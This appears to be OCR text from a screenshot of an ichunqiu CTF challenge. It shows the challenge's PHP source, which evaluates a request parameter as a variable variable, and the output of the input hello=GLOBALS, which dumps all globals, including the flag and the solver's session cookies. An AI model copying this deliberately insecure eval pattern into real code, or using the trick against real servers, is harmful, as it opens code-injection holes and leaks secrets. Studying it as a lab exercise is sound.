 191ddb61d5d04857af9958586d29d9318097a6f742f44f3f.changame.ichunqiu.com/?hello=GLOBALS
在线刷题 在线工具 教程学习 用户脚本 分屏 MSN 中国 C 递归开放的博客 网上共青团·智慧团建 河南工程学院 移动设备
array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(5) { ["UM_distinctid"]=> string(59)
"175f7cb308648-0f61c6abac5c44-4c3f2779-144000-175f7cb30871dd" ["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(10) "1606180090" ["chkphone"]=> string(33)
"acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O" ["ci_session"]=> string(40) "b40d8d5d915c3f75e508ae7e5166f81adcfca6bb" ["__jsluid_h"]=> string(32) "15e6faeac498ec91f0b08e42d493304e" }
["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的变量里面" ["d3f0f8"]=> string(42) "flag{ea4dd402-1ccd-438e-
b728-9ce86eb057b9}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>